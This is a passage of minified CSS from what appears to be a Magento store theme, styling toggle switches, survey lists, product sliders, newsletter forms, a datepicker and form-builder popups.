.mgz__actions-switch-checkbox+.mgz__actions-switch-label,.mgz__actions-switch-checkbox.disabled+.mgz__actions-switch-label{cursor:not-allowed;opacity:.5;pointer-events:none}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label:before{left:15px}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label:after{background:#79a22e}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label .mgz__actions-switch-text:before{content:attr(data-text-on)}._error .mgz__actions-switch-checkbox+.mgz__actions-switch-label:before,._error .mgz__actions-switch-checkbox+.mgz__actions-switch-label:after{border-color:#e22626}.mgz__actions-switch-label{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;cursor:pointer;display:inline-block;height:22px;line-height:22px;position:relative;user-select:none;vertical-align:middle}.mgz__actions-switch-label:before,.mgz__actions-switch-label:after{left:0;position:absolute;right:auto;top:0}.mgz__actions-switch-label:before{background:#fff;border:1px solid #aaa6a0;border-radius:100%;content:'';display:block;height:22px;transition:left .2s ease-in 0s;width:22px;z-index:1}.mgz__actions-switch-label:after{background:#e3e3e3;border:1px solid #aaa6a0;border-radius:12px;content:'';display:block;height:22px;transition:background .2s ease-in 0s;width:37px;z-index:0}.mgz__actions-switch-text:before{content:attr(data-text-off);padding-left:47px;white-space:nowrap}.mgzFlex,.mgz-newsletter-form-inline,.mgz-newsletter-form-inline2,.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mgz-invisible{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.magezon-icon{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.MgzFontAwesome{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mgz-text-left{text-align:left}.mgz-text-right{text-align:right}.mgz-text-center{text-align:center}.mgz-text-justify{text-align:justify}.mgz-hidden{display:none}.mgz-hide{display:none}.mgz-visible{display:block}.mgz_fit{width:1% !important}.mgz_center{text-align:center}.bss-tab-hidden{display:none !important}.bss-hidden{position:absolute;height:0;overflow:hidden;left:-1000px}.bss-disabled{pointer-events:none;opacity:.5}.action.view{cursor:pointer}.action.add{cursor:pointer}.category_list_inner{display:flex;flex-wrap:wrap}.category_list_inner .category-list{width:32%;padding:0;margin:0 15px 15px 0;box-shadow:2px 1px 3px 2px #d1d1d1}.category_list_inner .category-list .category-name{color:#fff;font-size:16px;font-weight:500;margin:0 0 28px;display:flex;flex-wrap:wrap;background:#1979c3;padding:5px 20px;position:relative}.category_list_inner .category-list .category-name:hover{background:green;text-decoration:none}.category_list_inner .category-list .category-name:after{content:'\2023';position:absolute;right:10px;top:-4px;font-size:30px;line-height:normal;height:auto}.category_list_inner .category-list .category-list-content{padding:5px 20px;margin:0 0 30px}.survey-index-questionlist .column.main form{padding:0 15px 15px;box-shadow:2px 1px 3px 2px #d1d1d1}.survey-index-questionlist .column.main form .survey-title{background:#1979c3;padding:10px 15px;margin-left:-15px;margin-right:-15px;margin-bottom:15px;color:#fff}.survey-index-questionlist .column.main form table tbody tr td.que{display:flex;flex-wrap:wrap;padding:10px 15px;background:#5496c9;color:#fff;margin-left:-15px;margin-right:-15px}.survey-index-questionlist .column.main form table tbody tr td.que span{margin-right:10px}.survey-index-questionlist .column.main form table tbody tr td.que p{margin-bottom:0}.survey-index-questionlist .column.main form button.action-default{background:green;color:#fff;border:none;border-radius:0;margin-top:15px;padding:15px}.survey-index-categorylist .page-title{color:#333 !important;font-size:40px !important;margin:25px 0 !important}.survey-index-surveylist .page-title{color:#333 !important;font-size:40px !important;margin:25px 0 !important}.survey-index-questionlist .page-title{color:#333 !important;font-size:40px !important;margin:25px 0 !important}@media screen and (max-width:767px){.survey-index-surveylist .category_list_inner{gap:10px}.survey-index-surveylist .category_list_inner .category-list{width:400px;margin:0}.survey-index-categorylist .category_list_inner{gap:10px}.survey-index-categorylist .category_list_inner .category-list{width:400px;margin:0}#survey-img{padding-bottom:10px;width:1200px}}.mc-cartpromo-hint{--mc-red:#e5252a;background:var(--mc-red);color:#fff;border-radius:12px;padding:12px 14px;margin:8px 0;display:flex;align-items:flex-start;gap:10px;font-weight:600;line-height:1.25;box-shadow:0 2px 10px rgba(0,0,0,.25)}.mc-cartpromo-hint .mc-title{display:block;font-weight:700}.mc-cartpromo-hint.mc-mini{border-radius:10px;padding:8px 10px;font-weight:600;line-height:1.2;box-shadow:none;margin:6px 0 0}.totals.discount span{color:#e5252a !important}.cart-summary .cart-totals tr.totals:has(.discount.coupon) .mark,.cart-summary .cart-totals tr.totals:has(.discount.coupon) .amount .price{color:#e5252a !important}body.skeleton-page{overflow:hidden}@media (min-width:1921px){.grid-slider:not([class*=initialized])[data-visible="8"] .item{width:calc(12.5%)}.grid-slider:not([class*=initialized])[data-visible="7"] .item{width:calc(14.28571429%)}.grid-slider:not([class*=initialized])[data-visible="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-visible="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-visible="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-visible="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-visible="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-visible="1"] .item{width:calc(100%)}}@media (min-width:1481px) and (max-width:1920px){.grid-slider:not([class*=initialized])[data-widescreen="8"] .item{width:calc(12.5%)}.grid-slider:not([class*=initialized])[data-widescreen="7"] .item{width:calc(14.28571429%)}.grid-slider:not([class*=initialized])[data-widescreen="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-widescreen="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-widescreen="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-widescreen="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-widescreen="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-widescreen="1"] .item{width:calc(100%)}}@media (min-width:1200px) and (max-width:1480px){.grid-slider:not([class*=initialized])[data-desktop="8"] .item{width:calc(12.5%)}.grid-slider:not([class*=initialized])[data-desktop="7"] .item{width:calc(14.28571429%)}.grid-slider:not([class*=initialized])[data-desktop="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-desktop="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-desktop="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-desktop="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-desktop="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-desktop="1"] .item{width:calc(100%)}}@media (min-width:992px) and (max-width:1199px){.grid-slider:not([class*=initialized])[data-laptop="8"] .item{width:calc(12.5%)}.grid-slider:not([class*=initialized])[data-laptop="7"] .item{width:calc(14.28571429%)}.grid-slider:not([class*=initialized])[data-laptop="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-laptop="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-laptop="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-laptop="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-laptop="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-laptop="1"] .item{width:calc(100%)}}@media (min-width:768px) and (max-width:992px){.grid-slider:not([class*=initialized])[data-notebook="8"] .item{width:calc(12.5%)}.grid-slider:not([class*=initialized])[data-notebook="7"] .item{width:calc(14.28571429%)}.grid-slider:not([class*=initialized])[data-notebook="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-notebook="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-notebook="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-notebook="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-notebook="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-notebook="1"] .item{width:calc(100%)}}@media (min-width:576px) and (max-width:768px){.grid-slider:not([class*=initialized])[data-tablet="8"] .item{width:calc(12.5%)}.grid-slider:not([class*=initialized])[data-tablet="7"] .item{width:calc(14.28571429%)}.grid-slider:not([class*=initialized])[data-tablet="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-tablet="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-tablet="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-tablet="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-tablet="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-tablet="1"] .item{width:calc(100%)}}@media (min-width:480px) and (max-width:576px){.grid-slider:not([class*=initialized])[data-landscape="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-landscape="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-landscape="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-landscape="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-landscape="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-landscape="1"] .item{width:calc(100%)}}@media (min-width:360px) and (max-width:480px){.grid-slider:not([class*=initialized])[data-portrait="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-portrait="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-portrait="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-portrait="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-portrait="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-portrait="1"] .item{width:calc(100%)}}@media (max-width:360px){.grid-slider:not([class*=initialized])[data-mobile="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-mobile="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-mobile="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-mobile="1"] .item{width:calc(100%)}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../images/loader-1.gif') center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-next:hover,.slick-prev:focus,.slick-next:focus{outline:none;background:0 0;color:transparent}.slick-prev:hover:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'luma-icons';font-size:14px;line-height:1;color:#333;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:'\e617'}[dir=rtl] .slick-prev:before{content:'\e608'}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:'\e608'}[dir=rtl] .slick-next:before{content:'\e617'}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:'luma-icons';font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.magepow_core{display:block}.grid-slider{opacity:0}.grid-init .grid-slider,.grid-slider.grid-init,.grid-slider.slick-initialized,.content-products .product-items.grid-init,.content-products .grid-init .product-items,.content-products .product-items.slick-initialized{opacity:1}.grid-init .product-item-info,.slick-initialized .product-item-info{width:auto}.loading_body .preloading{display:block;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;background:#fff;opacity:.8;z-index:9999999;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.loading_body .loading{display:block;position:relative;left:50%;top:50%;width:150px;height:150px;margin:-75px 0 0 -75px;border-radius:50%;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;background-repeat:no-repeat;background-size:100%}.loading_img .lazyload{background-image:url("../Magepow_SpeedOptimizer/images/loader.svg");background-size:30px auto;background-position:center center;background-repeat:no-repeat;overflow:hidden}.loading_img img.loaded{background-image:none}.mgz-newsletter-form-wrapper{margin-bottom:15px}.mgz-newsletter-form{max-width:100%}.mgz-newsletter-form.loading .mgz-newsletter-btn span{visibility:hidden}.mgz-newsletter-form.loading .mgz-newsletter-btn:before{display:block}.mgz-newsletter-form .mgz-newsletter-fields .mgz-newsletter-field{margin-bottom:10px}.mgz-newsletter-form .actions{margin-bottom:10px}.mgz-newsletter-form .mgz-newsletter-btn{position:relative}.mgz-newsletter-form .mgz-newsletter-btn:before{-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;display:none;top:50%;left:50%;width:26px;height:26px;margin-top:-13px;margin-left:-13px;-webkit-border-radius:50%;border-radius:50%;border:3px solid #fff;border-top-color:#000;content:''}.mgz-newsletter-message-success{color:#006400}.mgz-newsletter-message-error{color:#e02b27}.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{width:100%}.mgz-newsletter-form-inline .mgz-newsletter-fields .mgz-newsletter-field,.mgz-newsletter-form-inline2 .mgz-newsletter-fields .mgz-newsletter-field{padding-right:10px;width:100%}.mgz-newsletter-form-inline .mgz-newsletter-fields>.mgz-newsletter-field:last-child{padding:0}.mgz-newsletter-form-inline .mgz-newsletter-btn{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin-left:-2px}.bfb-element-datepicker{background:#fff;border:1px solid #007bdb;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.bfb-element-datepicker .ui-datepicker-buttonpane button,.bfb-element-datepicker .ui-datepicker-buttonpane .block-footer .action-add{background:#fff;border:1px solid #adadad;border-radius:1px;box-sizing:border-box;color:#007dbd;float:left;line-height:34px;padding:0;text-align:center;width:49%;font-weight:500;box-shadow:none}.bfb-element-datepicker .ui-datepicker-buttonpane button:hover,.bfb-element-datepicker .ui-datepicker-buttonpane .block-footer .action-add:hover{background:#007dbd;border-color:#007dbd;color:#fff}.bfb-element-datepicker table.ui-datepicker-calendar tr{background:0 0}.bfb-element-datepicker table.ui-datepicker-calendar tr th{background:0 0;border:0;padding:0}.bfb-element-datepicker table.ui-datepicker-calendar span,.bfb-element-datepicker table.ui-datepicker-calendar a{box-sizing:border-box;color:#514943;display:block;font-size:14px;font-weight:600;line-height:38px;text-align:center;text-decoration:none;width:38px;padding:0}.bfb-element-datepicker .ui-datepicker-buttonpane{border:0}.bfb-element-datepicker .ui-datepicker-buttonpane .ui-datepicker-close{float:right}.bfb-element-datepicker .ui-datepicker-title .ui-datepicker-year,.bfb-element-datepicker .ui-datepicker-title .ui-datepicker-month{margin:0}.bfb-element-datepicker .ui-datepicker-title>select:first-child{margin-right:6%}.bfb-element-datepicker .ui-datepicker-title>.ui-datepicker-year:first-child{margin-right:6%}.bfb-element-datepicker .ui-datepicker-calendar{border:0}.bfb-element-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f5f5f5}.bfb-element-datepicker .ui-slider .ui-slider-handle{cursor:pointer}.bfb-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-10px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bfb-fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.bfb-spinner{font-size:4rem;left:50%;margin-left:-2rem;margin-top:-2rem;position:absolute;top:50%}.bfb-spinner>span:nth-child(1){-webkit-animation-delay:.27s;-moz-animation-delay:.27s;-ms-animation-delay:.27s;animation-delay:.27s;-webkit-transform:rotate(-315deg);-moz-transform:rotate(-315deg);-ms-transform:rotate(-315deg);transform:rotate(-315deg)}.bfb-spinner>span:nth-child(2){-webkit-animation-delay:.36s;-moz-animation-delay:.36s;-ms-animation-delay:.36s;animation-delay:.36s;-webkit-transform:rotate(-270deg);-moz-transform:rotate(-270deg);-ms-transform:rotate(-270deg);transform:rotate(-270deg)}.bfb-spinner>span:nth-child(3){-webkit-animation-delay:.45s;-moz-animation-delay:.45s;-ms-animation-delay:.45s;animation-delay:.45s;-webkit-transform:rotate(-225deg);-moz-transform:rotate(-225deg);-ms-transform:rotate(-225deg);transform:rotate(-225deg)}.bfb-spinner>span:nth-child(4){-webkit-animation-delay:.54s;-moz-animation-delay:.54s;-ms-animation-delay:.54s;animation-delay:.54s;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.bfb-spinner>span:nth-child(5){-webkit-animation-delay:.63s;-moz-animation-delay:.63s;-ms-animation-delay:.63s;animation-delay:.63s;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.bfb-spinner>span:nth-child(6){-webkit-animation-delay:.72s;-moz-animation-delay:.72s;-ms-animation-delay:.72s;animation-delay:.72s;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.bfb-spinner>span:nth-child(7){-webkit-animation-delay:.8100000000000001s;-moz-animation-delay:.8100000000000001s;-ms-animation-delay:.8100000000000001s;animation-delay:.8100000000000001s;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.bfb-spinner>span:nth-child(8){-webkit-animation-delay:.9;-moz-animation-delay:.9;-ms-animation-delay:.9;animation-delay:.9;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}@-moz-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@-webkit-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@-ms-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}.bfb-spinner>span{-webkit-transform:scale(.4);-moz-transform:scale(.4);-ms-transform:scale(.4);transform:scale(.4);-webkit-animation-name:fade;-moz-animation-name:fade;-ms-animation-name:fade;animation-name:fade;-webkit-animation-duration:.72s;-moz-animation-duration:.72s;-ms-animation-duration:.72s;animation-duration:.72s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:linear;-moz-animation-direction:linear;-ms-animation-direction:linear;animation-direction:linear;background-color:#fff;border-radius:6px;clip:rect(0 .28571429em .1em 0);height:.1em;margin-top:.5em;position:absolute;width:1em}.ie9 .bfb-spinner{background:url('../../../../../frontend/Magento/luma/de_DE/Amasty_Blog/images/ajax-loader.gif') no-repeat center}.ie9 .bfb-spinner>span{display:none}.bfb-popup-overlay{display:none}.bfb-popup-show .bfb-popup-overlay{z-index:998;position:fixed;display:block;height:100%;width:100%;top:0;left:0;transition:all .3s ease-out}.bfb-popup{position:relative;background:#fff;width:auto;max-width:100%;margin:0 auto;overflow-y:scroll;overflow-x:hidden}.bfb-popup:before,.bfb-popup:after{content:'';display:table;clear:both}.bfb-popup .bfb-popup-close{height:30px;width:30px;position:absolute;top:2px;right:2px;line-height:20px;cursor:pointer;opacity:.5;z-index:4;background:url('../BlueFormBuilder_Core/images/close-icon.png') center center no-repeat;background-size:20px;-webkit-border-radius:2px;border-radius:2px}.bfb-popup .bfb-popup-close:hover{opacity:1;background-size:22px}.bfb-popup .block.bfb{box-shadow:none}.bfb-popup-slidein .bfb-popup{opacity:0}.bfb-popup-slidein.bfb-popup-align-bottom-right .bfb-popup,.bfb-popup-slidein.bfb-popup-align-bottom-left .bfb-popup{bottom:0;transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0)}.bfb-popup-slidein.bfb-popup-align-bottom-right.popup-show .bfb-popup,.bfb-popup-slidein.bfb-popup-align-bottom-left.popup-show .bfb-popup{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.bfb-popup-slidein.popup-show .bfb-popup{opacity:1}.bfb-popup-container{position:fixed;box-shadow:none;z-index:999;transition:transform .3s cubic-bezier(0,0,0,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,0,1)}.bfb-popup-container.bfb-popup-align-inline{position:static}.bfb-popup-container .bfb-popup{transition:all .5s;-webkit-transition:all .5s;position:fixed;margin:0;z-index:999;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.bfb-popup-container .block.bfb{background:#fff;-webkit-box-shadow:none;box-shadow:none}.bfb-popup-container .bfb-popup-link{cursor:pointer;padding:6px 15px 12px;letter-spacing:.5px;display:inline-block;position:relative;transition:transform .3s;-webkit-transition:-webkit-transform .3s;background:#007dbd;color:#fff}.bfb-popup-container .bfb-popup-link:hover{text-decoration:none}.bfb-popup-container.bfb-popup-align-left{left:0}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(-200%,0,0) rotate(90deg);-webkit-transform:translate3d(-200%,0,0) rotate(90deg);transform-origin:0 100%;-webkit-transform-origin:0 100%}.bfb-popup-container.bfb-popup-align-left.a-show .bfb-popup-link{transform:translate3d(-4px,0,0) rotate(90deg);-webkit-transform:translate3d(-4px,0,0) rotate(90deg)}.bfb-popup-container.bfb-popup-align-left.a-show .bfb-popup-link:hover{transform:translate3d(0,0,0) rotate(90deg);-webkit-transform:translate3d(0,0,0) rotate(90deg)}.bfb-popup-container.bfb-popup-align-left .bfb-popup{left:-1px;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.bfb-popup-container.bfb-popup-align-left.popup-show .bfb-popup{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.bfb-popup-container.bfb-popup-align-right{right:0}.bfb-popup-container.bfb-popup-align-right.a-show .bfb-popup-link{transform:translate3d(4px,0,0) rotate(-90deg);-webkit-transform:translate3d(4px,0,0) rotate(-90deg)}.bfb-popup-container.bfb-popup-align-right.a-show .bfb-popup-link:hover{transform:translate3d(0,0,0) rotate(-90deg);-webkit-transform:translate3d(0,0,0) rotate(-90deg)}.bfb-popup-container.bfb-popup-align-right .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(200%,0,0) rotate(-90deg);-webkit-transform:translate3d(200%,0,0) rotate(-90deg);transform-origin:100% 100%;-webkit-transform-origin:100% 100%}.bfb-popup-container.bfb-popup-align-right .bfb-popup{right:-1px;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.bfb-popup-container.bfb-popup-align-left,.bfb-popup-container.bfb-popup-align-right{top:50%}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link,.bfb-popup-container.bfb-popup-align-right .bfb-popup-link{top:-40px}.bfb-popup-container.bfb-popup-align-left.popup-show .bfb-popup,.bfb-popup-container.bfb-popup-align-right.popup-show .bfb-popup{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link:hover,.bfb-popup-container.bfb-popup-align-right .bfb-popup-link:hover{-webkit-box-shadow:2px -2px 2px rgba(0,0,0,.12),2px -2px 2px rgba(0,0,0,.24);box-shadow:2px -2px 2px rgba(0,0,0,.12),2px -2px 2px rgba(0,0,0,.24)}.bfb-popup-container.bfb-popup-align-bottom-left{left:30px}.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup{left:30px}.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link:hover{-webkit-box-shadow:2px -2px 2px rgba(0,0,0,.12),2px -2px 2px rgba(0,0,0,.24);box-shadow:2px -2px 2px rgba(0,0,0,.12),2px -2px 2px rgba(0,0,0,.24)}.bfb-popup-container.bfb-popup-align-bottom-right{right:30px}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup{right:30px}.bfb-popup-container.bfb-popup-align-bottom-right,.bfb-popup-container.bfb-popup-align-bottom-left{bottom:0}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup-link,.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(0,6px,0);-webkit-transform:translate3d(0,6px,0)}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup-link:hover,.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link:hover{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.bfb-magnific .bfb-popup{position:relative;border-radius:3px}.bfb-popup-animate-left .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{transition:transform .35s ease-out,opacity .2s linear;-moz-transition:transform .35s ease-out,opacity .2s linear;-webkit-transition:-webkit-transform .35s ease-out,opacity .2s linear;-ms-transition:transform .35s ease-out,opacity .2s linear;-o-transition:transform .35s ease-out,opacity .2s linear}.bfb-popup-animate-left.mfp-bg,.bfb-popup-animate-right.mfp-bg{opacity:0;transition:all .3s ease-out}.bfb-popup-animate-left.mfp-ready .mfp-with-anim,.bfb-popup-animate-right.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1) translate3d(0,0,0);-moz-transform:scale(1) translate3d(0,0,0);-o-transform:scale(1) translate3d(0,0,0);-ms-transform:scale(1) translate3d(0,0,0);transform:scale(1) translate3d(0,0,0)}.bfb-popup-animate-left.mfp-ready.mfp-bg,.bfb-popup-animate-right.mfp-ready.mfp-bg{opacity:.8}.bfb-popup-animate-left.mfp-removing.mfp-bg,.bfb-popup-animate-right.mfp-removing.mfp-bg{opacity:0}.bfb-popup-animate-left.mfp-removing .mfp-with-anim,.bfb-popup-animate-right.mfp-removing .mfp-with-anim,.bfb-popup-animate-left .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{opacity:0}.bfb-popup-animate-left.mfp-removing .mfp-with-anim,.bfb-popup-animate-left .mfp-with-anim{-webkit-transform:scale(.5) translate3d(-300%,0,0) rotate(3deg);-moz-transform:scale(.5) translate3d(-300%,0,0) rotate(3deg);-o-transform:scale(.5) translate3d(-300%,0,0) rotate(3deg);-ms-transform:scale(.5) translate3d(-300%,0,0) rotate(3deg);transform:scale(.5) translate3d(-300%,0,0) rotate(3deg)}.bfb-popup-animate-right.mfp-removing .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{-webkit-transform:scale(.5) translate3d(300%,0,0) rotate(-3deg);-moz-transform:scale(.5) translate3d(300%,0,0) rotate(-3deg);-o-transform:scale(.5) translate3d(300%,0,0) rotate(-3deg);-ms-transform:scale(.5) translate3d(300%,0,0) rotate(-3deg);transform:scale(.5) translate3d(300%,0,0) rotate(-3deg)}.bfb-popup-align-inline .bfb-popup-link{padding:5px 12px}.bfbAnimation{-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out;-o-transition:.2s ease-in-out}.bfb-element .bfb-element-control-inner{position:relative}.bfb-element .bfb-element-control-inner:before,.bfb-element .bfb-element-control-inner:after{content:" ";display:table;clear:both}.bfb-element .bfb-element-control-inner:before,.bfb-element .bfb-element-control-inner:after{content:" ";display:table;clear:both}.bfb-element .iti{width:100%}.bfb-element .intl-tel-input,.bfb-element .admin__control-text{width:100%}.bfb-element .g-recaptcha{display:inline-block}.bfb-element .bfb-element-input-limit{text-align:right}.bfb-element 